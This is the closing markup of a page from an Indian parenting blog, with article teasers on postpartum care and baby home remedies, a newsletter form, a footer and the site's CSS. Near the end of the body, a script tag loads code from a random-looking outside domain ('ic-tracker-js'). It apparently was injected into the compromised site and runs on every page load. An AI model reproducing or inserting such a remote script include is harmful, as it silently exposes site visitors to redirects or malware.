                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/after-delivery-weight-loss-exercise/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_69698ae2ba9b2" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="1832"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/1832-2/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="c2c2707f0f"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69698ae2ba9b2" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_69698ae2ba9b2">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768524514' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12
body_size: 5908
content:
@font-face{font-family:'TektonPro-Bold';src:url(../fonts/TektonPro/TektonPro-Bold.otf)}@font-face{font-family:'FuturaPT-Book';src:url(../fonts/FuturaPT/FuturaPTBook.otf),url(../fonts/FuturaPT/FuturaPT-Book.ttf)}@font-face{font-family:'FuturaPT-Demi';src:url(../fonts/FuturaPT/FuturaPTDemi.otf),url(../fonts/FuturaPT/FuturaPT-Demi.ttf)}@font-face{font-family:'FuturaPT-Bold';src:url(../fonts/FuturaPT/FuturaPTBold.otf),url(../fonts/FuturaPT/FuturaPT-Bold.ttf)}@font-face{font-family:'FuturaPT-Light';src:url(../fonts/FuturaPT/FuturaPTLight.otf),url(../fonts/FuturaPT/FuturaPT-Light.ttf)}@font-face{font-family:'PTSerif-Regular';src:url(../fonts/PTSerif/PTSerif-Regular.ttf)}@font-face{font-family:'PTSerif-Bold';src:url(../fonts/PTSerif/PTSerif-Bold.ttf)}@font-face{font-family:'FuturaPT-Medium';src:url(../fonts/FuturaPT/FuturaPTMedium.otf),url(../fonts/FuturaPT/FuturaPT-Medium.ttf)}body{overflow-x:hidden}h3{text-align:center;position:relative;top:19px;font-family:'TektonPro-Bold';font-size:20px;line-height:45px;color:red}.header{top:0;left:0;width:1920px;height:184px;background:#FFF}.container{margin:auto;padding:0;max-width:1250px}.youtube_icon{width:33px;height:19px}.logo{display:block;position:relative;top:11px}.search_bar{position:absolute;top:90px;width:232px;height:43px;border:.5px solid #707070;
padding-left:14px;
font-size:16px;
float:left
}
.search_bar::placeholder {
	color: #1C1A1A;
	opacity: 74%;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.search_icon {
	position: relative;
	z-index: 1;
	top: 97.5px;
	left: 200px
}
.social-media {
	position: relative
}
.social-media p {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 0
}
.social-media img {
	margin-right: 20px
}
.social-media-header {
	float: right;
	top: 74px
}
.navbar {
	margin-top: 30px;
	background-color: #F9F9F9;
	height: 40px;
	width: 100%
}
.navbar-nav {
	position: relative;
	bottom: 6px;
	right: 6px
}
.nav-link {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.nav-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.nav-link .divider-custom {
	position: relative;
	top: 6px
}
.nav-item {
	margin-right: 36.5px;
	letter-spacing: 0
}
.nav-item:last-child {
	margin-right: 0
}
.display-section {
	margin-top: 50px
}
.display-item {
	height: auto;
	border: 1px solid #E9E9E9;
	width: 100%;
	cursor: pointer
}
.display-item:last-child {
	margin-right: 7.5px
}
.item-heading {
	font-size: 16px;
	font-family: 'PTSerif-Bold';
	text-align: center;
	line-height: 26px;
	padding: 30px 20px 0;
	color: #1C1A1A
}
.divider {
	padding: 25px 90px
}
.item-desc {
	font-family: 'FuturaPT-Medium';
	text-align: center;
	font-size: 13px;
	line-height: 19px;
	padding-bottom: 30px;
	letter-spacing: 2.4px;
	color: #1D1D1D
}
.display-grid {
	display: grid;
	grid-template-columns: auto auto auto auto auto
}
.advert {
	background: #E8E8E8
}
.advert h2 {
	font-family: 'PTSerif-Regular';
	color: #000;
	text-align: center
}
.advert-728x90 {
	width: auto;
	height: auto;
	margin: 50px auto 0;
	max-width: 100%;
	display: table
}
.advert-300x600 {
	width: 300px;
	height: 600px;
	float: right;
	margin-right: 10px
}
.advert-728x90 h2 {
	padding: 24px 182px
}
.advert-300x600 h2 {
	padding: 258px 45px
}
.middle-section {
	border-bottom: 1px solid #E9E9E9
}
article {
	border-right: 1px solid #E9E9E9;
	width: 70.5%;
	padding-right: 20px
}
article h2 {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-one {
	margin-top: 50px
}
.by-line {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	margin-top: 13px;
	margin-bottom: 24px
}
.date {
	color: #878787;
	font-family: 'FuturaPT-Medium';
	margin-top: 20px;
	font-size: 14px
}
.article-img {
	display: inline-block
}
.article-content {
	position: relative;
	bottom: 5px;
	width: 373px;
	float: right;
	margin-right: 50px;
	font-family: 'PTSerif-Regular';
	font-size: 15px;
	line-height: 24px;
	color: #1C1A1A
}
.article-content p {
    	text-align: justify;
    }
.text-link {
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #878787;
	letter-spacing: 0;
	position: relative
}
.text-link .divider {
	position: relative;
	right: 164px;
	top: 10px
}
.text-link:hover {
	text-decoration: none;
	color: #878787;
	transition: 0.5s
}
.read-more {
	margin-top: 300px
}
.article-section hr {
	position: relative;
	right: 18px;
	margin-top: 40.5px;
	width: 845px
}
.article-btn {
	width: 160px;
	height: 40px;
	border: 1px solid #E12CE1;
	background: none;
	margin: 40px auto;
	font-family: 'FuturaPT-Book';
	font-size: 13px;
	color: #E12CE1;
	text-align: center;
	cursor: pointer;
	display: block
}
.article-btn:hover {
	background-color: #E12CE1;
	color: #fff;
	transition: 0.5s
}
.video-section {
	margin-top: 40px;
	position: relative;
	margin-bottom: 30px
}
.play-btn {
	position: absolute;
	top: 135px;
	right: 125px;
	cursor: pointer
}
.video-title,
.side-article-title,
.news-events-title {
	font-family: 'PTSerif-Bold';
	color: #1C1A1A;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0;
	margin-top: 12px
}
.video-title {
	margin-bottom: 18px
}
.divider-custom {
	position: absolute;
	border-top: 3px solid #E12CE1;
	left: 1px;
	padding: 0;
	width: 100%
}
.video-section hr {
	width: 20px;
	position: relative;
	left: 1px;
	margin-top: 30.5px
}
h5 {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin-top: 30.5px;
	margin-bottom: 20px
}
.side-articles {
	margin-bottom: 30px
}
.side-article-title {
	margin-bottom: 24px
}
.side-articles img {
	cursor: pointer
}
.tag-items {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	letter-spacing: 0;
	border: 1px solid #707070;
	padding: 7px 14px;
	margin-bottom: 12px;
	margin-right: 8px;
	cursor: pointer
}
.tag-items:hover {
	background-color: #707070;
	color: #fff;
	transition: 0.5s
}
.news-events-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 51px;
	column-gap: 30px
}
.news-events-item {
	width: 100%
}
.news-events-item:last-child {
	margin-left: 0!important;
	width: 100%!important
}
.news-events-title {
	font-size: 18px;
	margin-bottom: 12px
}
.news-events-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 12px
}
.text-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.gallery-heading {
	position: relative;
	right: 10px
}
.dot {
	height: 10px;
	width: 10px;
	background-color: #bbb;
	border-radius: 50%;
	display: inline-block;
	margin-left: 18px;
	cursor: pointer
}
.active-dot {
	background-color: #E12CE1
}
.dots {
	margin-left: 45px;
	margin-top: 22px
}
.view-gallery {
	position: relative;
	top: 18px
}
.newsletter {
	width: 100%;
	background: #F2F5F7;
	margin-top: 70px
}
.newsletter-img {
	position: absolute;
	left: -30%
}
.newsletter-img-2 {
	position: absolute;
	right: -40%
}
.form {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	font-size: 28px;
	color: #1C1A1A;
	text-align: center
}
.newsletter .form h2 {
	padding-top: 70px
}
.contact-us.form {
	text-align: left
}
.form input {
	width: 559px;
	height: 40px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	max-width: 100%
}
.form input::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.consent-text {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	width: 534px;
	margin-top: 18px
}
.emaillist label {
	display: block
}
#consent {
	position: relative;
	bottom: 16px;
	width: 13px;
	height: 13px;
	border: 1px solid #1C1A1A;
	border-radius: 0
}
.submit-btn {
	border: 1px solid #E12CE1;
	background: #E12CE1;
	font-family: 'FuturaPT-Bold';
	font-size: 16px;
	color: #fff;
	text-align: center;
	padding: 9px 54px;
	margin-top: 23px;
	cursor: pointer;
	margin-bottom: 70px
}
.submit-btn:hover {
	background: none;
	color: #E12CE1;
	transition: 0.5s
}
.contact-us .submit-btn {
	display: block
}
.breadcrumb {
	background-color: #fff;
	padding-left: 0;
	font-family: 'PTSerif-Regular';
	margin-top: 50px
}
.breadcrumb-item+.breadcrumb-item::before {
	content: ">";
	color: #ABABAB
}
.breadcrumb-item a {
	color: #ABABAB
}
.breadcrumb-item.active {
	color: #6A6A6A
}
.pink-bg {
	display: inline-block;
	background: #E12CE1;
	font-family: 'FuturaPT-Medium';
	font-size: 15px;
	letter-spacing: 2.4px;
	color: #fff;
	padding: 5px 12px
}
.article-section {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-title {
	font-size: 48px;
	margin-top: 30px
}
.article-brief {
	font-family: 'FuturaPT-Light';
	font-size: 24px;
	line-height: 24px;
	margin-top: 12px
}
.share-icon {
	float: right;
	padding-right: 60px;
	color: #878787;
	margin-bottom: 30px
}
.share-icon:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.article-para {
	font-size: 16px;
	margin-bottom: 14px;
	padding-right: 30px
}
.subhead {
	font-size: 32px;
	margin-top: 30px
}
.video-section-2 {
	position: relative;
	margin-bottom: 40px
}
.play-btn-2 {
	position: absolute;
	bottom: 180px;
	left: 400px;
	cursor: pointer
}
.share-text {
	font-family: 'FuturaPT-Demi';
	font-size: 18px;
	margin-top: 40px;
	margin-bottom: 15px
}
.comment-section h5 {
	margin-top: 40.5px;
	display: inline-block
}
.add-comment {
	padding: 10px 27px;
	float: right;
	margin-right: 36px
}
.commenter-name {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 80px
}
.comment-timestamp {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-top: 4px
}
.comment-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	padding-right: 30px;
	margin-top: 27px
}
.dashed-hr {
	border: .5px dashed #CBCBCB
}
.no-of-likes {
	display: inline-block;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-left: 5px
}
.likers {
	margin-left: 15px
}
.reply-btn {
	float: right;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-right: 36px
}
.reply-btn:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.side-article-item {
	margin-top: 34px;
	margin-bottom: 30px
}
.side-article-item:last-child {
	margin-bottom: 26px
}
.latest-articles,
.whats-new,
.most-viewed-articles {
	margin-bottom: 30px
}
.latest-articles img,
.whats-new img,
.most-viewed-articles img {
	float: left;
	margin-right: 16px;
	cursor: pointer
}
.side-article-content {
	font-family: 'PTSerif-Bold';
	font-size: 16px;
	position: relative;
	bottom: 7px;
	display: inline
}
.media-coverage img {
	margin-right: 5px;
	margin-bottom: 25px
}
.sponsors-related-articles {
	color: #1C1A1A
}
.sponsors {
	background: #FFF6FF
}
.sponsors img {
	cursor: pointer
}
.sponsors h5 {
	padding-top: 71px;
	margin-bottom: 40px;
	margin-top: 0
}
.sponsor-title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 26px;
	margin-bottom: 12px
}
.sponsor-byline {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-top: 22px;
	padding-bottom: 60px
}
.related-articles {
	margin-top: 60px
}
.related-articles h5 {
	margin-bottom: 51px
}
.article-type {
	margin-top: 0;
	font-size: 30px;
	color: #E12CE1;
	font-family: 'PTSerif-Regular'
}
.article-grid {
	margin-top: 40px
}
.article-item {
	margin-bottom: 44px
}
.most-read h5 {
	margin-top: 60.5px;
	margin-bottom: 51px
}
.article-link {
	margin: 20px auto;
	color: #E12CE1
}
.article-link a {
	color: #E12CE1
}
.side-article-para {
	font-size: 16px
}
textarea {
	width: 559px;
	height: 170px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
textarea::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	padding-top: 14px
}
.footer {
	width: 100%;
	background: #fff
}
.footer-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 60px;
	column-gap: 220px
}
.footer-heading {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.footer-links {
	margin-top: 20px
}
.footer-links a {
	display: block;
	text-decoration: none;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 16px;
	margin-bottom: 10px
}
.footer-links a:hover {
	color: #E12CE1;
	transition: 0.5s
}
.connect-with-us {
	margin-top: 60px;
	text-align: center
}
.social-media-footer {
	margin-top: 20px
}
.social-media-footer img {
	position: relative;
	left: 15px
}
.connect-with-us hr {
	width: 1200px;
	position: relative;
	margin-top: 65px;
	border-width: 1.5px;
	max-width: 100%
}
.copyright {
	font-family: 'PTSerif-Regular';
	font-size: 14px;
	color: #929292;
	margin-top: 20.5px;
	text-align: center;
	margin-bottom: 66px
}
.vlog_overly_box {
	width: 100%;
	overflow: hidden;
	display: block;
	height: 250px;
	position: relative
}
.vlog_overly_box:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: .6;
	z-index: 2;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.vlog_overly_box:before {
	content: '';
	width: 60px;
	height: 60px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: -30px;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.vlog_overly_box img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.vlog_overly_box:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.vlog_overly_box:hover:after {
	opacity: .9
}
.heading_title {
	margin-bottom: 30px
}
.vlog_overly_content {
	position: ABSOLUTE;
	z-index: 5;
	bottom: 0;
	left: 0;
	padding: 15px
}
.vlog_overly_content h4 {
	color: #fff;
	font-family: 'PTSerif-Regular';
	margin: 0 0 10px;
	padding: 0;
